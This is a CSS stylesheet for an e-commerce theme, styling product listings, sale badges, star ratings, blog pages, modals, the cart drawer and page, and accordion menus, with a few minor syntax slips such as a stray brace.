.product-info {
  text-align: center;
  padding: 5px 0 0;
  position: relative;
}

.product-info-inner {
  width: 100%;
  margin: auto;
}
.product-info-inner .prod-title{
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
  word-break: break-word;
  font-size: 13px!important;
}
.product-info p {
  font-size: var(--font-size);
  margin-bottom: 0;
}

.product-info a {
  text-decoration: none !important;
}
.product-index{
   background-color: #f2f2f2;
    border-radius: 8px;
}
@media screen and (min-width: 740px) {
.product-loop .product-index {
  transition: all .5s
}

.product-loop .product-index:hover {
  transform: scale(1.05);
  transition: all .5s ease 0s;
  -webkit-transform: scale(1.05);
  -webkit-transform: all .5s ease 0s
}
}
  
.product-index .price {
  align-items: center;
  margin-bottom: 8px;
}

.was,
.product-compare-price,
.compare-price,
.was-related {
  color: var(--sale-color);
  text-decoration: line-through;
}
.onsale {
  color: var(--sale-color);
}

.was,
.was-related {
  display: inline;
  margin-left: 5px;
}

.onsale {
  display: inline;
}

.product-index-inner {
  position: relative;
}

.prod-image {
  position: relative;
  overflow: hidden;
  /* border: 1px solid var(--dotted-color); */
}

.prod-image:hover > .product-listing__quickview-trigger {
  display: block;
}

.icn {
  -webkit-transition: opacity 1s ease-out;
  position: absolute;
  font-size: 16px;
  font-weight: bold;
  display: grid;
}

.icn.circle_icon {
  width: 50px;
  height: 50px;
  top: 0px;
  right: 0px;
  -moz-border-bottom-left-radius: 50px;
  -webkit-border-bottom-left-radius: 50px;
  border-bottom-left-radius: 50px;
  text-align: right;
  padding: 4px 2px;
  line-height: 16px;
  font-family: Arial,sans-serif;
}

.icn.rectangle_icon {
  padding: 5px 7px;
  top: 5px;
  right: 5px;
}

.pre-order {
  color: var(--background);
  background: var(--text-color);
  z-index: 3;
}

.new {
  -webkit-transition: opacity 1s ease-out;
  position: absolute;
  display: grid;
  color: var(--background);
  background: var(--new-tab-background);
  left: 3px;
  top: 3px;
  padding: 2px 3px;
  font-weight: inherit;
  opacity: 0.9;
  line-height: 14px;
  z-index: 2;
}
.reduce {
  -webkit-transition: opacity 1s ease-out;
  position: absolute;
  display: grid;
  color: var(--background);
  background: #E91E63;
  left: 3px;
  top: 3px;
  padding: 5px;
  font-weight: bold;
  opacity: 0.9;
  line-height: 14px;
  z-index: 2;
  border-radius: 5px;
}
@media screen and (max-width: 739px){
.new {
  font: bold 12px/13px Arial,Helvetica,sans-serif !important;
}
.icn.circle_icon {
  width: 36px;
  height: 36px;
  font: bold 12px/13px Arial,Helvetica,sans-serif !important;
  padding: 2px;
}

}

.so {
  color: var(--background);
  background: var(--text-color);
  z-index: 4;
}

.sale-item {
  color: #fff;
  background-image: -webkit-gradient(linear,left top,left bottom,color-stop(0, var(--sale-color-top)),color-stop(1, var(--sale-color-bottom)));
  z-index: 2;
}

/* prevent icons clashing */

.icn.rectangle_icon.sale-item {
  right: unset;
  left: 5px;
}
/*
.icn.circle_icon.sale-item {
  right: unset;
  left: 10px;
}
*/
.prod-colors {
    margin-top: 10px;
}

.col-swatch {
  margin: 0 0 20px 0;
}

.col-swatch ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
}

.col-swatch li {
  display:-moz-inline-stack;
  display:inline-block;
  zoom:1;
  *display:inline;
  padding:0;
  margin:0px 2px;
}

.col-swatch li span {
  display: block;
  margin: 5px 10px;
}

.col-swatch li.color {
  width: 20px !important;
  height: 20px !important;
}

.col-swatch li.color span {
  width:100%;
  height:100%;
  margin:0;
  border-radius: 50%;
  border: 1px solid #ddd;
}

.col-swatch .options li {
  -webkit-transform: translateZ(0); /* webkit flicker fix */
  -webkit-font-smoothing: antialiased; /* webkit text rendering fix */
}

.col-swatch li:hover {
  cursor: pointer;
}


/* ---- Product page ---- */

.product__section-container {
    clear: both;
    position: relative;
    align-items: start;
}

.product__description-container.rte ul {
    list-style: disc;
    list-style-position: outside;
    margin-left: 20px;
}

span.popup_content_link {
    margin: 15px 0 0 0;
    display: inline-block;
}

span.popup_content_link button {
    margin: 0 10px 0 0;
    padding: 0;
    font-family: var(--main-family);
    font-weight: inherit;
}
}

.product__section-details .share-icons {
    margin-top: 15px;
}

.product__section-lowerDescription {
    margin-bottom: 50px;
}

.product__section-details .rte-accordion {
    text-align: left;
}


/* ---- Pages ---- */

#page {
  clear: both;
  margin-bottom: 50px;
}

.page__section,
.contactPage__section-content {
  display: grid;
  justify-content: center;
  grid-gap: 50px;
}

@media screen and (max-width: 740px) {
  .page__section,
  .contactPage__section-content {
    grid-template-columns: 100% !important;
  }
}

/* --- Product Ratings Block --- */
.product__section--rating-wrapper {
  padding: 10px 0;
}

.product__section-rating {
  display: inline-block;
  margin: 0;
}

.product__section-rating-star {
  --letter-spacing: 0.2;
  --font-size: 1;
}

.product__section-rating-star {
  --percent: calc(
    (
        var(--rating) / var(--rating-max) + var(--rating-decimal) *
          var(--font-size) /
          (var(--rating-max) * (var(--letter-spacing) + var(--font-size)))
      ) * 100%
  );
  letter-spacing: calc(var(--letter-spacing) * 1rem);
  font-size: calc(var(--font-size) * 1rem);
  line-height: 1;
  display: inline-block;
  font-family: Times;
  margin: 0;
}

.product__section-rating-star::before {
  content: '★★★★★';
  background: linear-gradient(
    90deg,
    var(--star-active) var(--percent),
    var(--star-inactive) var(--percent)
  );
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.product__section-rating-text {
  display: none;
}

.product__section-rating-count {
  display: inline-block;
  margin: 0;
  font-size: 11px;
  vertical-align: middle;
}

@media (forced-colors: active) {
  .product__section-rating {
    display: none;
  }

  .product__section-rating-text {
    display: block;
  }
}

/* ---- Blog ---- */

.blog__article-container {
  display: grid;
  grid-gap: 50px;
}

.blog__article-container.list-layout {
  grid-row-gap: 25px;
}

.blog__article-container.list-layout .blog__post-content {
  display: grid;
  grid-template-columns: 2fr 4fr;
  grid-column-gap: 50px;
  align-items: center;
}

@media screen and (max-width: 740px) {
  .blog__article-container.list-layout .blog__post-content {
    grid-template-columns: 100%;
  }
}

@media screen and (min-width: 741px) {
  .blog__article-container.list-layout .blog__post-image {
    margin-bottom: 0;
  }
}

.blog__article-container.list-layout .blog__post-container {
  padding-bottom: 25px;
  border-bottom: 1px solid var(--dotted-color);
}

@media screen and (max-width: 740px) {
    .blog__article-container {
      grid-template-columns: 100% !important;
    }
}

.blog__section-description {
    margin-bottom: 40px;
}

.blog__post-image {
    margin-bottom: 15px;
}

.blog__post-image.image_landscape img {
    object-fit: cover;
}

.blog__post-container {
  text-align: left;
}

.article__page-info {
  margin-bottom: 10px;
  padding-top: 10px;
}

.blog__post-author.posted,
.blog__post-date.posted {
    text-align: left;
    clear: left;
    display: block;
}

.blog__post-excerpt {
    margin-top: 15px;
    margin-bottom: 15px;
}

.blog__post-container .rte {
    margin-bottom: 15px;
}

ul.blog__post-tags {
    list-style: none;
    margin-bottom: 15px;
}

ul.blog__post-tags li.blog__post-tag {
    display: inline-block;
    margin: 0 5px 0 0;
}

ul.blog__post-tags li.blog__post-tag a {
    border-bottom: 1px solid #aaa;
}

.blog__post-button {
  clear: left;
  text-align: left;
}

.blog__post-button a {
  display: inline-block;
  color: var(--button-text) !important;
  background: var(--button-color) !important;
  padding: 10px 20px;
  -webkit-transition: background .5s ease,color .5s ease;
    -moz-transition: background .5s ease,color .5s ease;
      -o-transition: background .5s ease,color .5s ease;
        transition: background .5s ease,color .5s ease;
}

.theme-buttons-curved .blog__post-button a {
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

.blog__post-button a:hover {
  color: var(--button-text) !important;
  background: var(--button-hover) !important;
  text-decoration: none;
}


/* ---- Article ---- */

.article__section-container {
  display: grid;
  justify-content: center;
  grid-gap: 50px;
  clear: both;
}

@media screen and (max-width: 740px) {
  .article__section-container {
    grid-template-columns: 100% !important;
  }
}

.article__section-image {
    margin-bottom: 15px;
}

.article__section-details.rte {
    padding-bottom: 15px;
    border-bottom: 1px solid var(--dotted-color);
}

.article__section-body .share-icons {
    margin-bottom: 10px;
    border-bottom: 1px solid #ddd;
    padding: 20px 0;
}

.article__section-commentContainer {
    display: grid;
    grid-gap: 50px;
    grid-template-columns: 1fr 1fr;
}

ul.article__section-commentList {
    list-style-type: none;
}

li.article__section-comment {
    margin-bottom: 25px;
    padding-bottom: 25px;
    border-bottom: 1px solid var(--dotted-color);
    display: grid;
    grid-template-columns: 1fr 4fr;
    grid-gap: 15px;
}

@media screen and (max-width: 740px) {
  .article__section-commentContainer {
    grid-template-columns: 1fr !important;
  }
  .article__section-commentContent {
      grid-column: auto / span 1;
  }
  .article__comment-author {
    margin-left: 20px;
  }
}

.article__section-commentContent {
    grid-column: 1 / span 2;
}

.gravatar.article__section-avatar,
.article__comment-author {
    align-self: center;
}

.gravatar.article__section-avatar img {
    vertical-align: middle;
    padding: 10px;
    border: 1px solid var(--dotted-color);
}

.notice {
  border: 3px dashed #ccc;
  padding: 10px;
  background: #ghostwhite;
  margin: 20px 0;
}

.errorForm.feedback {
  background: mistyrose;
  padding: 15px 0 5px;
  text-align: center;
  font-weight: 600;
  color: firebrick;
  margin: 0 1.1%;
}

.more__articles {
  margin-bottom: 50px;
}

.gallery__item-btn-wrapper  {
  display: inline-block;
  margin-top: 10px;
  margin-right: 10px;
}

.gallery__item-btn-wrapper a {
  padding: 10px 20px;
  display: inline-block;
  -webkit-transition: background .3s ease,color .3s ease;
  -moz-transition: background .3s ease,color .3s ease;
  -o-transition: background .3s ease,color .3s ease;
  transition: background .3s ease,color .3s ease;
}

.theme-buttons-curved .gallery__item-btn-wrapper a {
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}

.gallery__item-btn-wrapper a:hover {
  background: none !important;
}

/* Scrollbar Styles */
.modal__container ::-webkit-scrollbar ,
.slideout ::-webkit-scrollbar {
  width: 3px;
  height: 3px;
}
.modal__container ::-webkit-scrollbar-button,
.slideout ::-webkit-scrollbar-button {
  width: 0px;
  height: 0px;
}
.modal__container ::-webkit-scrollbar-thumb ,
.slideout ::-webkit-scrollbar-thumb {
  background: var(--text-color);
  border: 0px none #ffffff;
  border-radius: 50px;
}
.modal__container ::-webkit-scrollbar-thumb:hover,
.slideout ::-webkit-scrollbar-thumb:hover {
  background: #ffffff;
}
.modal__container ::-webkit-scrollbar-thumb:active,
.slideout ::-webkit-scrollbar-thumb:active {
  background: #000000;
}
.modal__container ::-webkit-scrollbar-track,
.slideout ::-webkit-scrollbar-track {
  background: var(--dotted-color);
  border: 0px none #ffffff;
  border-radius: 50px;
}
.modal__container ::-webkit-scrollbar-track:hover,
.slideout ::-webkit-scrollbar-track:hover {
  background: var(--dotted-color);
}
.modal__container ::-webkit-scrollbar-track:active,
.slideout ::-webkit-scrollbar-track:active {
  background: #333333;
}
.modal__container ::-webkit-scrollbar-corner,
.slideout ::-webkit-scrollbar-corner {
  background: transparent;
}

/* ---- Modal Styles ---- */
.modal__container {
  display: none;
  opacity: 0;
  position: absolute;
  z-index: 99999;
  left: 50%;
  top: 10vh;
  transform: translateX(-50%);
  webkit-transition: opacity 1.2s ease-in-out;
  transition: opacity 1.2s ease-in-out;
}
.modal__inner-content-container {
  max-height: 560px;
  overflow-y: auto;
  padding-right: 5px;
  margin: 10px;
}
/* Modal Content/Box */
.modal__inner-wrapper {
  background-color: var(--background);
  padding: 20px;
  border: 1px solid #888;
  max-height: 800px;
  overflow-y: hidden;
  position: relative;
}
@media (max-width: 739px) {
  .modal__inner-wrapper {
    max-height: unset;
    overflow-y: unset;
  }
}
.modal__inner-wrapper .loading-wrapper {
  height: 100%;
}
@media (min-width: 980px) {
  .modal__inner-wrapper,
  .modal__container {
    width: 880px;
  }
}
@media (min-width: 740px) and (max-width: 979px) {
  .modal__inner-wrapper,
  .modal__container {
    width: 90%;
  }
}
@media (max-width: 739px) {
  .modal__inner-wrapper,
  .modal__container {
    width: 100%;
  }
  .modal__inner-wrapper {
    max-height: unset;
    padding: 50px 10px 20px 10px !important;
  }
}
.modal__container.modal--active {
  display: block;
  opacity: 1;
}

/* Cart Styles: Drawer, Modal, and Page */
.mini-cart__container {
  position: relative;
}
.ajax-cart__cart-item {
  position: relative;
  border-top: 1px solid var(--dotted-color);
}
.ajax-cart__cart-item:last-child {
  border-bottom: 1px solid var(--dotted-color);
}
.ajax-cart__item-remove {
  position: absolute;
       top: 8px;
    right: 10px;
     border-radius: 5px;
    border: 1px solid gray;
    background-color: #a09d9d;
    color: #000;
    cursor: pointer;
    padding: 0px 5px;
}
@media (min-width: 740px ){
  .ajax-cart__item-remove{
        top: 2px;
    right: 1px;
  }
    
}

.ajax-cart__item-image img {
  vertical-align: middle;
}
.ajax-cart__header__continue-link {
  font-size: var(--font-size);
}
.ajax-cart__header__continue-link-text {
  margin-left: 5px;
}
.ajax-cart__item-quantity {
  font-size: 0;
  text-align: center;
}
.ajax-cart__qty-control--down,
.ajax-cart__qty-control--up {
  display: inline-block;
  vertical-align: middle;
  border: 1px solid transparent;
  width: 30px;
  height: 50px;
  line-height: 50px;
  cursor: pointer;
  text-align: center;
  font-size: 20px;
  
}
.ajax-cart__qty-input {
  display: inline-block;
  vertical-align: middle;
  border: 1px solid transparent !important;
  width: 80px !important;
  text-indent: 0 !important;
  margin-bottom: 0 !important;
}
.ajax-cart__cart-variants {
  font-size: var(--font-size);
  margin-bottom: 10px;
}
input.ajax-cart__qty-input::-webkit-outer-spin-button,
input.ajax-cart__qty-input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
input[type=number].ajax-cart__qty-input {
  -moz-appearance: textfield;
}
.ajax-cart__cart-item:hover .ajax-cart__qty-input {
  border-color: #ececec !important;
}
.ajax-cart__cart-item:hover .ajax-cart__qty-control--down,
.ajax-cart__cart-item:hover .ajax-cart__qty-control--up {
  background-color: #ececec;
  border-color: #ececec;
}
.ajax-cart__title a {
  font-size: var(--font-size);
  display: block;
  max-width: 225px;
  padding-top: 15px;
}
.ajax-cart__accordion .accordion-content {
  list-style: none;
  padding-left: 0;
}
.ajax-cart__accordion .accordion-content.closed,
.ajax-cart__accordion .accordion-content2.closed {
  display: none;
}
.ajax-cart__accordion .accordion-content.default,
.ajax-cart__accordion .accordion-content,
.ajax-cart__accordion .accordion-content2.default,
.ajax-cart__accordion .accordion-content2 {
  display: block;
}
.ajax-cart__accordion .tlink.has_sub_menu,
.ajax-cart__accordion .tlink2.has_sub_menu {
  cursor: pointer;
  list-style: none;
  position: relative;
  margin-bottom: 10px;
}
.ajax-cart__accordion .tlink.has_sub_menu a,
.ajax-cart__accordion .tlink2.has_sub_menu a {
  padding: 10px;
  background: var(--dotted-color);
  display: inline-block;
  width: 100%;
  font-size: var(--font-size);
  /* background-image: linear-gradient(338deg, #fcbdc6, #fe648b); */
  background-color: #000000;
  color:#FFD700;
}
.ajax-cart__accordion .tlink.has_sub_menu span.icon,
.ajax-cart__accordion .tlink2.has_sub_menu span.icon {
  position: absolute;
  right: 10px;
  top: 50%;
  transform: translateY(-50%);
}
.ajax-cart__accordion .tlink.has_sub_menu span.icon.active-arrow,
.ajax-cart__accordion .tlink.has_sub_menu.closed span.icon.inactive-arrow,
.ajax-cart__accordion .tlink2.has_sub_menu span.icon.active-arrow,
.ajax-cart__accordion .tlink2.has_sub_menu.closed span.icon.inactive-arrow {
  display: block;
}
.ajax-cart__accordion .tlink.has_sub_menu.closed span.icon.active-arrow,
.ajax-cart__accordion .tlink.has_sub_menu span.icon.inactive-arrow,
.ajax-cart__accordion .tlink2.has_sub_menu.closed span.icon.active-arrow,
.ajax-cart__accordion .tlink2.has_sub_menu span.icon.inactive-arrow {
  display: none;
}
.ajax-cart__accordion .tlink.has_sub_menu:after,
.ajax-cart__accordion .accordion-toggle2:after {
  padding-right: 0;
}
.ajax-cart__free-shipping {
  padding: 20px;
  margin-bottom: 15px;
  background-color: var(--free-shipping-bg);
  color: var(--free-shipping-text);
}
.ajax-cart__final-details {
  letter-spacing: initial;
}
.ajax-cart__final-details div {
  letter-spacing: var(--main-spacing);
  font-size: 0;
  margin-bottom: 5px;
}
.total {
  font-weight: bold;
  display:flex;
  justify-content: space-between;
      width: 95%;
    margin: 0 auto;
}
.Ordertotal{
    font-weight: bold;

      width: 95%;
    margin: 0 auto;
}
.discounts {
  display: flex;
}
.discounts > * {
  width: 100%;
}
.discounts .a-right {
  font-size: var(--font-size);
  list-style: none;
}
.ajax-cart__final-details div > p {
  display: inline-block;
  font-size: var(--font-size);
  width: 50%;
  vertical-align: middle;
}
.ajax-cart__item-price dl,
.ajax-cart__item-line-price dl {
  margin-bottom: 0;
}
.ajax-cart__item-price dd,
.ajax-cart__item-line-price span {
  font-size: var(--font-size);
}
.ajax-cart__item-line-price .order-discount span{
  font-size: 14px;
  color: var(--sale-at-price);
}
.freeGift {
    border-radius: 4px;
    border: 1px solid var(--sale-at-price);
    font-family: Futura;
    color: var(--sale-at-price);
    padding: 0px 5px;
    display: inline-block;
}
.ajax-cart__order-discount {
  list-style: none;
}
.ajax-cart__order-discount .order-discount__item .onsale {
  font-size: 11px;
}
.ajax-cart__button-view_cart {
  text-align: center;
  line-height: 50px;
}
.ajax-cart__cart-form {
  grid-column-gap: 30px;
  grid-row-gap: 10px;
}
.mini-cart__cart-note {
  grid-column: auto / span 12;
  width: 95%;
  text-align: left;
  display: block;
  border: 1px solid var(--error-color);
  padding: 5px;
  color: var(--error-color);
  background-color: var(--error-color-light);
  margin-top: 10px;
}
.mini-cart__cart-note p {
  margin-bottom: 0;
}
/* Cart Styles: Page Only */
section.cart-page.main__section {
    padding-top: 20px;
    padding-bottom: 50px;
}
.ajax-cart__page-wrapper {
  min-height: 600px;
}
.ajax-cart__page-wrapper .ajax-cart__cart-item {
  padding: 10px !important;
}
.ajax-cart__page-wrapper .ajax-cart__header-wrapper {
  padding: 20px 0;
}
.ajax-cart__page-wrapper .ajax-cart__button-view_cart {
  display: none;
}
@media (min-width: 740px ) {
  .ajax-cart__page-wrapper .ajax-cart__item-image,
  .ajax-cart__page-wrapper .ajax-cart__item-price,
  .ajax-cart__page-wrapper .ajax-cart__item-qty,
  .ajax-cart__page-wrapper .ajax-cart__item-line-price {
    grid-column: auto / span 2;
    width: 100%;
  }
  .ajax-cart__page-wrapper .ajax-cart__item-details {
    grid-column: auto / span 4;
    width: 100%;
  }
  .ajax-cart__page-wrapper .ajax-cart__info-wrapper {
    grid-column: auto / span 6;
    width: 100%;
  }
  .ajax-cart__page-wrapper .ajax-cart__summary-wrapper {
    grid-column: auto / span 6;
    width: 100%;
  }
}
@media (min-width: 1250px) {
  .ajax-cart__page-wrapper .ajax-cart__item-image img {
    max-width: 160px;
  }
}
@media (min-width: 980px) and (max-width: 1249px) {
  .ajax-cart__page-wrapper .ajax-cart__item-image img {
    max-width: 120px;
  }
  .ajax-cart__page-wrapper .ajax-cart__qty-input {
    width: 40px !important;
  }
}
@media (min-width: 740px) and (max-width: 979px) {
  .ajax-cart__page-wrapper .ajax-cart__item-image img {
    max-width: 100px;
  }
  .ajax-cart__page-wrapper .ajax-cart__qty-input {
    width: 40px !important;
  }
}
@media (max-width: 739px) {
  .ajax-cart__page-wrapper .ajax-cart__item-image img {
    max-width: 70px;
  }
  .ajax-cart__page-wrapper .ajax-cart__item-image {
    grid-column: auto / span 4;
    width: 100%;
  }
  .ajax-cart__page-wrapper .ajax-cart__item-price,
  .ajax-cart__page-wrapper .ajax-cart__item-line-price {
    grid-column: auto / span 3;
    width: 100%;
    text-align: center;
  }
  .ajax-cart__page-wrapper .ajax-cart__item-qty {
    grid-column: auto / span 6;
    width: 100%;
  }
  .ajax-cart__page-wrapper .ajax-cart__item-details {
    grid-column: auto / span 8;
    width: 100%;
  }
  .ajax-cart__page-wrapper .ajax-cart__info-wrapper {
    grid-column: auto / span 12;
    width: 100%;
  }
  .ajax-cart__page-wrapper .ajax-cart__summary-wrapper {
    grid-column: auto / span 12;
    width: 100%;
  }
  .ajax-cart__page-wrapper .ajax-cart__item-quantity {
    text-align: center;
  }
  .ajax-cart__title a {
    max-width: 190px;
  }
}
.ajax-cart__page-wrapper .ajax-cart__empty-cart {
  margin-top: 100px;
  padding-bottom: 100px;
}
/* Cart Styles: Drawer Only */
.ajax-cart__drawer-wrapper .ajax-cart__header-wrapper {
  padding: 10px 15px;
}
.ajax-cart__drawer-wrapper .ajax-cart__info-wrapper,
.ajax-cart__drawer-wrapper .ajax-cart__summary-wrapper {
  padding: 0 15px;
}
.ajax-cart__drawer-wrapper .ajax-cart__cart-item {
  padding: 15px !important;
  grid-row-gap: 0;
}
.ajax-cart__drawer-wrapper .ajax-cart__item-image img {
  max-width: 70px;
}
.ajax-cart__drawer-wrapper .ajax-cart__item-image {
  grid-column: auto / span 3;
  width: 100%;
}
.ajax-cart__drawer-wrapper .ajax-cart__item-price,
.ajax-cart__drawer-wrapper .ajax-cart__item-line-price {
  grid-column: auto / span 3;
  width: 100%;
  text-align: center;
}
.ajax-cart__drawer-wrapper .ajax-cart__item-qty {
  grid-column: auto / span 6;
  width: 100%;
}
.ajax-cart__drawer-wrapper .ajax-cart__item-details {
  grid-column: auto / span 9;
  width: 100%;
}
.ajax-cart__drawer-wrapper .ajax-cart__info-wrapper {
  grid-column: auto / span 12;
  width: 100%;
}
.ajax-cart__drawer-wrapper .ajax-cart__summary-wrapper {
  grid-column: auto / span 12;
  width: 100%;
}
.ajax-cart__drawer-wrapper .ajax-cart__item-quantity {
  text-align: center;
}
.ajax-cart__drawer-wrapper .ajax-cart__empty-cart {
  margin-top: 100px;
  padding-bottom: 100px;
}
/* Cart Styles: Modal Only */
.ajax-cart__modal-wrapper .ajax-cart__header-wrapper {
  padding-bottom: 5px;
}
.ajax-cart__modal-wrapper .ajax-cart__cart-items {
  max-height: 320px;
  overflow-x: hidden;
  overflow-y: scroll;
}
.ajax-cart__modal-wrapper .ajax-cart__cart-item {
  padding: 10px 0 !important;
}
.ajax-cart__modal-wrapper .ajax-cart__item-image img {
  max-width: 70px;
}
.ajax-cart__modal-wrapper .ajax-cart__item-image__wrapper {
  margin: 0 auto;
  text-align: center;
}
.ajax-cart__modal-wrapper .ajax-cart__qty-input {
  width: 40px !important;
}
.ajax-cart__modal-wrapper .ajax-cart__empty-cart {
  margin-top: 100px;
  padding-bottom: 100px;
}
.ajax-cart__modal-wrapper .slideout__trigger-ajax-cart {
  padding: 0;
  height: 30px;
  line-height: 30px;
}
.ajax-cart__modal-wrapper .ajax-cart__final-details {
  margin-top: 10px;
}
.ajax-cart__modal-wrapper .ajax-cart__title a {
  font-size: var(--h4-size);
}
.ajax-cart__modal-wrapper .ajax-cart__button-submit {
  margin-bottom: 0;
}
.ajax-cart__modal-wrapper .ajax-cart__button-view_cart {
  margin-bottom: 5px;
}
@media (min-width: 740px ) {
  .ajax-cart__modal-wrapper .ajax-cart__item-image,
  .ajax-cart__modal-wrapper .ajax-cart__item-price,
  .ajax-cart__modal-wrapper .ajax-cart__item-qty,
  .ajax-cart__modal-wrapper .ajax-cart__item-line-price {
    grid-column: auto / span 2;
    width: 100%;
  }
  .ajax-cart__modal-wrapper .ajax-cart__item-details {
    grid-column: auto / span 4;
    width: 100%;
  }
  .ajax-cart__modal-wrapper .ajax-cart__info-wrapper {
    grid-column: auto / span 6;
    width: 100%;
  }
  .ajax-cart__modal-wrapper .ajax-cart__summary-wrapper {
    grid-column: auto / span 6;
    width: 100%;
  }
}
@media (max-width: 739px) {
  .ajax-cart__modal-wrapper .ajax-cart__item-image {
    grid-column: auto / span 4;
    width: 100%;
  }
  .ajax-cart__modal-wrapper .ajax-cart__item-price,
  .ajax-cart__modal-wrapper .ajax-cart__item-line-price {
    grid-column: auto / span 3;
    width: 100%;
    text-align: center;
  }
  .ajax-cart__modal-wrapper .ajax-cart__item-qty {
    grid-column: auto / span 6;
    width: 100%;
  }
  .ajax-cart__modal-wrapper .ajax-cart__item-details {
    grid-column: auto / span 8;
    width: 100%;
  }
  .ajax-cart__modal-wrapper .ajax-cart__info-wrapper {
    grid-column: auto / span 12;
    width: 100%;
  }
  .ajax-cart__modal-wrapper .ajax-cart__summary-wrapper {
    grid-column: auto / span 12;
    width: 100%;
  }
  .ajax-cart__modal-wrapper .ajax-cart__item-quantity {
    text-align: center;
  }
  #modal-ajax-cart .modal__inner-wrapper {
    padding: 20px 10px 20px 10px !important;
    overflow: auto;
  }
}
/* Shipping Calculator */
.ajax-cart__modal-wrapper .ajax-cart__accordion--shipping-calc,
.ajax-cart__drawer-wrapper .ajax-cart__accordion--shipping-calc {
  display: none;
}
.shipping-calc__response--wrapper {
  border: 1px solid var(--dotted-color);
  margin-top: 15px;
  padding: 20px;
  font-size: var(--font-size);
}
.shipping-calc__rate {
  font-size: var(--font-size);
}

div#shipping-calculator select {
    width: 100%;
    clear: both;
    margin: 5px 0 10px;
}


/*
 * New Accordion Styles
 */

/*
 * Base styles
 */
.c-accordion {}
.c-accordion__item {}
.c-accordion__header {}
.c-accordion__button {}

.c-accordion .dropdown-arrow {
  cursor: pointer;
}

.c-accordion__panel {
  display: block;
  max-height: 0px;
  overflow: hidden;
  transition: max-height 0.35s cubic-bezier(0, 1, 0, 1);
}

.c-accordion__panel.is-active {
  max-height: 99em;
  transition: max-height 0.35s ease-in-out;
}

/* add extra bottom padding for active panels */
.c-accordion--custom-page .c-accordion__inner {
  padding-bottom: 10px;
}


/*
 * Custom Page Template Accordion
 */

.c-accordion.c-accordion--custom-page {
  color: var(--text-color);
}


.c-accordion.c-accordion--product .c-accordion__header,
.c-accordion.c-accordion--custom-page .c-accordion__header {
  display: flex;
  width: 100%;
  overflow: hidden;
  line-height: 1;
  cursor: pointer;
  padding: 15px 10px;
  background: transparent;
  color: var(--text-color);
  border-bottom: 1px solid var(--dotted-color);
  border-radius: 0;
  height: unset !important;
  text-align: left;
  margin-bottom: 0;
}

.c-accordion.c-accordion--product .c-accordion__header .dropdown-arrow,
.c-accordion.c-accordion--custom-page .c-accordion__header .dropdown-arrow {
  margin-left: auto;
  transform: rotate(0deg);
  transition: transform 0.35s ease;
}

/* rotate arrow when active */
.c-accordion.c-accordion--product .c-accordion__header[aria-expanded="true"] .dropdown-arrow,
.c-accordion.c-accordion--custom-page .c-accordion__header[aria-expanded="true"] .dropdown-arrow {
  transform: rotate(180deg);
  transition: transform 0.35s ease;
}
.c-accordion.c-accordion--product .c-accordion__panel,
.c-accordion.c-accordion--custom-page .c-accordion__panel {
  padding: 0 10px;
}

.c-accordion__panel .c-accordion__inner {
  padding-top: 10px;
}

/*
 * Accordion Menu
 */

.c-accordion.c-accordion--mobile-nav {
  list-style: none;
  margin: 0;
}

.c-accordion.c-accordion--mobile-nav.c-accordion--mobile-nav__inner {}

.c-accordion.c-accordion--mobile-nav:not(.c-accordion--mobile-nav__inner) {
  padding: 10px;
}

.c-accordion.c-accordion--mobile-nav li:not(.c-accordion__panel) {
  padding: 15px 0 15px 10px;
  border-bottom: 1px solid;
}

.c-accordion.c-accordion--mobile-nav .c-accordion__panel {
  padding: 0 0 0 10px;
}

/* add more bottom padding on active panel */
.c-accordion.c-accordion--mobile-nav .c-accordion__panel.is-active {
  padding: 0 0 20px 10px;
}

.c-accordion.c-accordion--mobile-nav .c-accordion__header {
  display: flex;
}

/*
 * 2. override button styles
 * 3. add from existing styles
 */
.c-accordion.c-accordion--mobile-nav .dropdown-arrow {
  /* 2. */
  border: none;
  background: transparent;
  display: unset !important;
  margin-bottom: unset;
  line-height: unset;
  height: unset;
  width: unset;
  max-width: unset;
  transition: unset;
  /* 3. */
  padding-left: 10px;
  padding-right: 10px;
  border-left: 1px solid;
}

.c-accordion.c-accordion--mobile-nav .dropdown-arrow > svg {
  -webkit-transform: rotate(0);
      -ms-transform: rotate(0);
          transform: rotate(0);
  -webkit-transition: -webkit-transform 0.35s ease;
  transition: -webkit-transform 0.35s ease;
  -o-transition: transform 0.35s ease;
  transition: transform 0.35s ease;
  transition: transform 0.35s ease, -webkit-transform 0.35s ease;
}

.c-accordion.c-accordion--mobile-nav .dropdown-arrow[aria-expanded="true"] > svg {
  -webkit-transform: rotate(180deg);
      -ms-transform: rotate(180deg);
          transform: rotate(180deg);
  -webkit-transition: -webkit-transform 0.35s ease;
  transition: -webkit-transform 0.35s ease;
  -o-transition: transform 0.35s ease;
  transition: transform 0.35s ease;
  transition: transform 0.35s ease, -webkit-transform 0.35s ease;
}

.c-accordion.c-accordion--mobile-nav .c-accordion__header .dropdown-arrow {
  margin-left: auto;
  border-radius: 0;
}

/* remove all list margins */
.c-accordion.c-accordion--mobile-nav ul {
  margin: 0;
  list-style: none;
}

/* Product Quickview */
.product-listing__quickview-trigger {
  display: none;
  position: absolute;
  bottom: 10%;
  left: 10%;
  width: 80%;
  text-align: center;
  font-size: 90%;
  background: var(--button-hover);
  color: var(--button-text);
  height: 44px;
  line-height: 44px;
  font-weight: normal;
  -webkit-transition: background .5s ease,color .5s ease;
  -moz-transition: background .5s ease,color .5s ease;
  -o-transition: background .5s ease,color .5s ease;
  transition: background .5s ease,color .5s ease;
  -webkit-appearance: none;
  z-index: 5;
}

.theme-buttons-curved .product-listing__quickview-trigger {
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}

.product-listing__quickview-trigger:hover {
  background: var(--button-hover);
  color: var(--button-text);
}

.product-listing__quickview-trigger:visited {
  background: var(--button-hover);
  color: var(--button-text);
}

.slideout__trigger-quickview__wrapper {
  position: fixed;
  right: 2px;
  z-index: 1;
  background: var(--background);
}

.product-quickview__form-wrapper {
  min-height: 580px;
}

.product-quickview__form-wrapper .flickity-button {
  z-index: 100;
}

.product__quickview-wrapper #thumbnails {
  display: none;
}

.modal-quickview-cart {
  min-height: 640px;
}

